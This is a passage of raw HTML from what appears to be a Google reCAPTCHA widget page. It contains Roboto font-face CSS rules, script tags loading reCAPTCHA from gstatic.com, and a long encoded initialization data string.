  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ydySr7fWibQ-Tm8lNr-4yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ydySr7fWibQ-Tm8lNr-4yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ydySr7fWibQ-Tm8lNr-4yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22X8KCNcKPwrofw4V7wqLCjsODw7FAwo7Dv8Kbwq0HwobDo0bCki8Owrk0wpFXw5LDjDRUdsKvw6nDusOSaEgDc8Knw6t3w5TCh2U0wp7DosOwwrbCoMKlwp7Cq8KFLMK7wqxmwpg9wq1Uw7PCvjgfw4zCvQrDlV7DoBttUcOCwp1Pw54TAcO/wozDpsKVbyPCvC8dWxzCvMO4CsKnwpbDsQzCl3Ela8K/w7tEw5pKOCcpw4zDiMKvS8OAXMKVwqhpwrnDrEvDksKuGQzDpwzCm8OUw6VhBwDDg0NPwo4Rw6UKNFzDosOjw4h/InnCnsK/QCLDnFwYwp3CkCLCp0HDjgsowoPDkwvDrCtHEGhnw7bCjC/Co8KDaQNjaMOVDWvCp8O/w6XDogzCncKmbGlPw6JuwrNLXSXCtDHDncOAw747w6bCrTvDgAh1wpfDgwl+BHgwwroFworDoMOPw7k2w5dgccOMekYyPQJhQmnCu8KNw5APwoIcw6TDhsOnDcK6b8KeD1/Cu2HDmcO1fw0yOXxew7ZEBW7DnMK2Q8K/wqXDp0rCncK8wonDkcKDwrfDjz7CicKPQEzDicKjwp7DsMKww7jDjcOrNjbCqm7DhMO6w4vCj8OZf8K4w4DDu3wEPBM8WMO2f3VGDcO4J8O3FEtSwqbCs8OyZ8K1QUoywpzDgEMrwqkCCsK6wq7Cu30Iw7M6AMKRw6vCucOMw5/CtsKPAsK5aQZEBCnDpsO7w54Uwo9jQV0zw6rDk37DgsK+w7bCrsO0wqjCo8OYwokAfMKBRg/ChkrDhMOXwqBwBcKvK3bCtCfDpsO7w5jDmsKkTSfCh8KtBT3CrlMZRMOAwo/DmcKRw5osOVdbSl3CtsKMw4A4QsOzJ0PDtsKrVFLCscO5w4NmVsKJFcKGY8KOH8KRwrRPwoLCuh4Lwp1Rw6vDkS9+wrzCvl8NwrrDol56FsOfwolqw6HDnm3Ctl8fwoLCs8O/[base64]/[base64]/Cr8Obw4jCi8O1ZMKBwqPDkyHDgErDlnQ0wrfDh8KbbsKDEsKeQEsowoY3wpc6bSXDrD9Ow6rCsjbCoUJ+wrDDkh/[base64]/[base64]/CsBl+acOHAld8BsKCwqfDl3M6w63CryXDqsKMd8KWFF/Dm8KUw4bCu2HDryEhw57Cv18BUWttwrsSMMO/BcO9w4rDh3zCn0TCpMKKWsKaKB4UaCUOwqXDgcKZw7HChBx8GC/DkTJ7UcOHaEJzJD/ClB/Dqx5RwrEYwodybcKdw6g2w5Jdw6k9KsOXan9sRg7ComLCiTQpag06XEDCu8KZw5A5w6TCmMOUw4lWwoLCqcKNLh0lwpLCuhrDs2pJcMORZcKCwpnChcK+wqPCscOiY2/[base64]/CtsOXR8KKw4jCu8Kne8KGPMOSfhLDpsKJc3zDscK/MsOwTF3ChcORRcOkw6Z5ccKNw53CqVtIwpsRSA4xwpjDhmLDlcOqwpPDiMKjAClJw5bDrsOnwqzCpFbCmiF2wqRbc8ONVMOCwofDgMKMwpLCmHvCkcOEScKSDMKkwoDDhEtqYWJ1c8K1XMKtK8KUwo/[base64]/[base64]/wrNuf1g0wpTCn8KrMcOmBUzDvGEgwp/Dt8OZw6rCvx9ewrnDv8K7cMKodzxTYjXDi1kqPsKLwonDoBMXOlUjax/CqRfCqjQiw7MabHDClAPDj1B2EcOkwqPCv2zDlcOBRXJlw6V8ZG5Fw6bDncO7w6E+woRZw7xBwqbDkhURRn3CjEsBQsKTBsKkwprDoDzDgQnCpiQ5S8KrwqZ/[base64]/CtQc8MMKQwq3DlE8swqB/[base64]/DmnbCj8Otw6vDjMOwwoJlXlBuwqTCoyPCicKTBFYnwqnDh8K9wqYHa1JIw6LDgH3CnMKQwpENbcK1X8KbwqXDr3DDqcOGwodCwrchKsOYw704TcK8w7DCt8K2wq3CtVvDm8KYwo97wqxOwplWdMOYwo57wr3Cj0BVDF3Co8OZw5Y/QRoew53CvQ3Cm8Kmw7kXw7/DqTPCiypKcGHDm3zDlWQpEkDDvy/CkcKEwrfCgsKPwr4FRsOgB8O6w4zDknvCoG7Cih/DrhvDu1/Cn8K3w71/wq5mw6s0SjvClcKGwr/CoMKhw6nCkFfDm8KDw5VmFwIIwpADw4U9V17DkcOQw7l3w4w8EkvDjsKlYcOgWEAqw7NwN0fDg8KFwp3DusKcZjHDhVrClcO6fMOaOcK/w4DDncKVOWIRw6LDucKoU8K/[base64]/[base64]/DkDTDqHBkGcOGAzwKwoDCsMKfIcO1FT4OZMKFw5cIw5/[base64]/Dr3/DpkcMEcOdWW/DlMOXO07Cr8KzGsORw5dlLGzCh1BcWTzDnkQ2wop8wrfDnWgqw6AcOMK9cmspJ8Olw6EjwpZyeD9AX8Oxw7tkVsK9IcKEf8OoOyjCuMOzwrJ8wrbDt8O3w5fDhcOmWz7DocK/AsOuDsKiXiHDuCDCr8K9w7/Cv8Kow6BEwqTDksOlw4vChMObZ35qN8K1wqRKw5bCo0VednvDlUEKVsOOw4bDq8Kcw7AuW8KCFsKGc8Ocw4jCgAFCAcOZw5PCtnfDo8OVZggAwrvDszoPE8OxWmPCmcKFw6kDwrZKwp3Duz9Mw4/DvMOow5rDimlpwrLDgcORG0VnwobCvsOICsKrwpdbUxN5w7cAwpXDuVFdwq3CqiNFehbDuQ/CrDjDjcKpWsOpwoUUJyHCszHDmS3CqkLDr3Yowopsw71Qw4PCiX3DnGLCjcKnQ3zDnFXDkcKcIcKeACl/OUTCmFsewpfCgsKRw4TCjMOAwpHCtiHCmnfCkSzDnwbCkcKIVsKMw4kzw69sKkR5wpXDlXhjw7dxJgd/[base64]/[base64]/DscO8ZcObbF/DkVfCk2luw6LCrMKaw79FLFIkP8KebFPCqMKiwrXDtmdxQMOLSn3DpXNLw4HCu8KadBbCu35Gw5fCjQbCnDINIk7CgzMGMTogDcKgw4DDmBLDtcKeXWcGwpdowprCo0MTHcKHPgjDkQMgw4TCgX0xR8O5w7/[base64]/DhiDClxHDvMO3wpEswq7CvsOfSkJkdMKFwoTDpHrDix7Ctg3CssK6FVZABmU/X0Fiw5YTw5p7wo/[base64]/CjGQWHsOlUcK6SmBjfDEUwrhQwojCicKgQQgwVcK5w7rDhsKACsO9woXDnsKjLF3CjGVCw5AGI1dww5pew4/[base64]/[base64]/CnHzDgGnCjsKdJMKhJTkWw63DnMKgwrTClxtIw4zCisKZw6g/P8O/[base64]/DtsKgXCVcw4XCjcKbNEbCssOkNsKXI8O5wphgwoUwecKwwpDDicK1f8KuQBzCk1rCkMOBwp4kwqBew59Sw6vClk7CrHPCvTHDtW/DpMOCRcOOwr3CpMK1wqXDsMOswq3DlWZ9dsOWVyHCrV1sw7vDr3gMw54/JVLCp0jCuTDCmcKecMOoV8KfRcKgZQN4PXMywq9yEcKaw4DCmX01wognw4LDg8ONTMKww7Bsw5zCgTjCszpFKQPDtkXCthMSw7Zkw4p7d2DCjMOWwovCgMKew5ERwqzCpMOfw6dHwpQdTcOhdcOvFsKhWcORw63CucOAwo/DssKSBGYeLCdYwp/Dq8KmIQTCkgpDCcOgHcOfw5TCrcOKMsOxXMKKwq3Dv8OBwqPDtcOgDR96wrlmwrdENsO4QcOAf8ORw4poFsK3DWvCsVXDgsKMwrwET3zCnT/DjcK6O8Occ8OYTcOlw4NzJcKycxYaQCfDhk/DsMK6wrhSPl3DjjhWSg58Th09AMOnwrjCn8OSU8O1YU4qHWnClsOvT8OpIcOfw6RcUsKvwrFNKMO9wpwYI18EbHYfUXE5SsOdKFTCtUfCoAoQw7tUwp/Cl8OpM0wsw4F3eMOswpfCncKlwq7Cr8Oiw7TDlcKrD8OywqkvwobCplHCmsKebMOPb8K/awbDhWk